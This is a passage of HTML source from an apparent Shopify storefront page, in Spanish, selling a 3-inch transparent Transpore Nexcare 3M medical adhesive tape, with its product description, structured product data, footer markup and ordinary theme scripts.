--\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eCinta Transparente de 3\&quot; \u003c\/span\u003e\u003cspan class=\&quot;cf1\&quot;\u003e– Cinta Adhesiva M\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eédica\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eLa cinta transparente de 3 pulgadas es una cinta adhesiva médica de alta calidad, diseñada para adaptarse perfectamente a los contornos del cuerpo y las articulaciones. Fabricada con material impermeable y flexible, es ideal para la fijación segura de apósitos y otros dispositivos médicos. Esta cinta, conocida como \u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eTranspore\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e \u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eNexcare\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e 3M, cuenta con un adhesivo suave que no deja residuos en la piel, proporcionando comodidad y facilidad de uso.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf2\&quot;\u003e✨\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e Beneficios principales:\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Impermeable y flexible, se adapta a cualquier parte del cuerpo, incluso en \u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eáreas articulares.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Fijaci\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eón segura de apósitos y dispositivos médicos.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Adhesivo suave, se retira f\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eácilmente sin dejar residuos.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Transpirable, permite que la piel respire mientras mantiene la fijaci\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eón.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Ideal para uso profesional: en hospitales, cl\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eínicas y para cuidado personal.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf2\&quot;\u003e🔵\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e Descripción Técnica:\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eCinta Transparente de 3\&quot; \u003c\/span\u003e\u003cspan class=\&quot;cf1\&quot;\u003e– \u003c\/span\u003e\u003cspan class=\&quot;cf1\&quot;\u003eTranspore\u003c\/span\u003e\u003cspan class=\&quot;cf1\&quot;\u003e \u003c\/span\u003e\u003cspan class=\&quot;cf1\&quot;\u003eNexcare\u003c\/span\u003e\u003cspan class=\&quot;cf1\&quot;\u003e 3M\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003eEsta cinta adhesiva m\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eédica está diseñada para fijar de manera segura y cómoda apósitos, vendajes y dispositivos médicos. Su diseño flexible y transpirable la hace perfecta para aplicaciones médicas delicadas. Además, su adhesivo de baja irritación la convierte en una opción confiable para piel sensible.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf2\&quot;\u003e🔹\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003e Características técnicas:\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Dimensiones: 3 pulgadas de ancho.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Material: pl\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eástico transparente, impermeable y flexible.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Presentaci\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eón: rollo de cinta.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Adhesivo: suave, removible sin dejar residuos.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf1\&quot;\u003e• Aplicaci\u003c\/span\u003e\u003cspan class=\&quot;cf0\&quot;\u003eón: fijación de apósitos, vendajes y dispositivos médicos.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\&quot;cf0\&quot;\u003eUn dispositivo médico confiable, diseñado para brindar máxima comodidad, protección y eficacia en procedimientos médicos y cuidado personal.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003c!--EndFragment --\u003e\u003cbr\u003e\u003c\/p\u003e&quot;}"
      data-photouploadapp-collections-json="[{&quot;id&quot;:204648710306,&quot;handle&quot;:&quot;cuidado-de-heridas&quot;,&quot;updated_at&quot;:&quot;2026-01-14T06:06:38-06:00&quot;,&quot;published_at&quot;:&quot;2020-07-02T10:37:37-06:00&quot;,&quot;sort_order&quot;:&quot;best-selling&quot;,&quot;template_suffix&quot;:&quot;&quot;,&quot;published_scope&quot;:&quot;web&quot;,&quot;title&quot;:&quot;Piel y Heridas&quot;,&quot;body_html&quot;:&quot;&quot;,&quot;image&quot;:{&quot;created_at&quot;:&quot;2023-04-27T13:55:11-06:00&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:1080,&quot;height&quot;:1080,&quot;src&quot;:&quot;\/\/todomedicacr.com\/cdn\/shop\/collections\/piel-y-heridas.jpg?v=1742843844&quot;}},{&quot;id&quot;:204644319394,&quot;handle&quot;:&quot;sala-de-cirugia&quot;,&quot;updated_at&quot;:&quot;2026-01-14T06:06:38-06:00&quot;,&quot;published_at&quot;:&quot;2020-07-02T10:37:37-06:00&quot;,&quot;sort_order&quot;:&quot;best-selling&quot;,&quot;template_suffix&quot;:&quot;&quot;,&quot;published_scope&quot;:&quot;web&quot;,&quot;title&quot;:&quot;Sala de Operaciones&quot;,&quot;body_html&quot;:&quot;\u003cp itemprop=\&quot;description\&quot;\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ca href=\&quot;mailto:ventas@yiremedica.co.cr?%20class=link-more\&quot;\u003e\u003ci class=\&quot;fa fa-plus\&quot;\u003e\u003c\/i\u003e\u003c\/a\u003e&quot;,&quot;image&quot;:{&quot;created_at&quot;:&quot;2023-04-27T13:55:25-06:00&quot;,&quot;alt&quot;:&quot;&quot;,&quot;width&quot;:1080,&quot;height&quot;:1080,&quot;src&quot;:&quot;\/\/todomedicacr.com\/cdn\/shop\/collections\/sala-de-operaciones.webp?v=1742842171&quot;}}]"
      id="photouploadapp"
    ></div>
  

</div>
<a href="/products/cinta-transparente-transpore-nexcare-3m-3-cj4" class="link product__view-details animate-arrow">
            Ver todos los detalles
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--20546462613755__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--20546462613755__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//todomedicacr.com/cdn/shop/files/1527-3_e3c8772f-5e35-4d4f-af7f-f1d3488f1e22.png?v=1761260381&width=550 550w,//todomedicacr.com/cdn/shop/files/1527-3_e3c8772f-5e35-4d4f-af7f-f1d3488f1e22.png?v=1761260381 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//todomedicacr.com/cdn/shop/files/1527-3_e3c8772f-5e35-4d4f-af7f-f1d3488f1e22.png?v=1761260381&width=1445"
    alt="Cinta Transparente de 3&quot; – Cinta Adhesiva Médica"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="39983889973499"
  ></div>
  </div>
</product-modal>


  

<script src="//todomedicacr.com/cdn/shop/t/23/assets/product-modal.js?v=52128055760098790431763766626" defer="defer"></script>
    <script src="//todomedicacr.com/cdn/shop/t/23/assets/media-gallery.js?v=116888628631191181381763766626" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--20546462613755__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--20546462613755__main"]') ||
        document.querySelector('variant-selects[data-section="template--20546462613755__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--20546462613755__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--20546462613755__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Cinta Transparente de 3\" – Cinta Adhesiva Médica",
      "url": "https:\/\/todomedicacr.com\/products\/cinta-transparente-transpore-nexcare-3m-3-cj4",
      "image": [
          "https:\/\/todomedicacr.com\/cdn\/shop\/files\/1527-3_e3c8772f-5e35-4d4f-af7f-f1d3488f1e22.png?v=1761260381\u0026width=1920"
        ],
      "description": "\nCinta Transparente de 3\" – Cinta Adhesiva Médica\n \nLa cinta transparente de 3 pulgadas es una cinta adhesiva médica de alta calidad, diseñada para adaptarse perfectamente a los contornos del cuerpo y las articulaciones. Fabricada con material impermeable y flexible, es ideal para la fijación segura de apósitos y otros dispositivos médicos. Esta cinta, conocida como Transpore Nexcare 3M, cuenta con un adhesivo suave que no deja residuos en la piel, proporcionando comodidad y facilidad de uso.\n \n✨ Beneficios principales:\n• Impermeable y flexible, se adapta a cualquier parte del cuerpo, incluso en áreas articulares.\n• Fijación segura de apósitos y dispositivos médicos.\n• Adhesivo suave, se retira fácilmente sin dejar residuos.\n• Transpirable, permite que la piel respire mientras mantiene la fijación.\n• Ideal para uso profesional: en hospitales, clínicas y para cuidado personal.\n \n🔵 Descripción Técnica:\n \nCinta Transparente de 3\" – Transpore Nexcare 3M\n \nEsta cinta adhesiva médica está diseñada para fijar de manera segura y cómoda apósitos, vendajes y dispositivos médicos. Su diseño flexible y transpirable la hace perfecta para aplicaciones médicas delicadas. Además, su adhesivo de baja irritación la convierte en una opción confiable para piel sensible.\n \n🔹 Características técnicas:\n• Dimensiones: 3 pulgadas de ancho.\n• Material: plástico transparente, impermeable y flexible.\n• Presentación: rollo de cinta.\n• Adhesivo: suave, removible sin dejar residuos.\n• Aplicación: fijación de apósitos, vendajes y dispositivos médicos.\n \nUn dispositivo médico confiable, diseñado para brindar máxima comodidad, protección y eficacia en procedimientos médicos y cuidado personal.\n",
      "sku": "1527-3",
      "brand": {
        "@type": "Brand",
        "name": "Yire Medica HP.S.A"
      },
      "offers": [{
            "@type" : "Offer","sku": "1527-3","availability" : "http://schema.org/InStock",
            "price" : 3000.0,
            "priceCurrency" : "CRC",
            "url" : "https:\/\/todomedicacr.com\/products\/cinta-transparente-transpore-nexcare-3m-3-cj4?variant=46934990094587"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 75px;
  }
  .section-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 48px;
  }
  @media screen and (min-width: 750px) {
    .section-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 100px;
    }
    .section-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 64px;
    }
  }

  .shape-color-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 215, 226, 224;
  }
  .bg-color-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--20546462613755__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-background-2"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--20546463629563__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--20546463629563__footer-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--20546463629563__footer-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-sections--20546463629563__footer.color-custom {
    --color-background: 42, 184, 205;
    --gradient-background: #2ab8cd;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--20546463629563__footer color-custom gradient section-sections--20546463629563__footer-padding animate-section animate--hidden" data-animations='' data-type='5l52XlsGjHccX9UPmQ9FKKSfmZYDQSnpRyCuB6z4e3w/1IF9ryGiDkm2O52wDnnqoddZPVNceMWJBwa7beNNezxV5ib/6Jx8UuSwREXU/GAHE7FFsH7nB3rdJxDab34Q9qvKT5B8hrd+U8r7AReesogfkd2Q3nxEB49YFz6oZ2ukxIebMPsup0DHEUg5Zx54kRmQe5tO165i4iflOTaLvTvK952HDVM1qrgKim/jNXy2fcU2cUwVEU/E300KrCFI9bSy+D1vqARTldR8LtST3ALtal4a3JJEpuxlkTMZbjfL1hVInZyeTGJi13w6Vy7We1ltY+ZoK3TXzQKjN8Sypkvz8g46kK6y1fMHm8c57t7M6MO0LZLrrmhu0QWfisY41GbaifsDPUWHiU8BOk0Hyc/mDPj2d53M6SaZZIQ1XNU='><div class="footer__content-top page-width"><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/61556163359653" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/todo_medica/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 0;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Todo Medica</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://todomedicacr.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
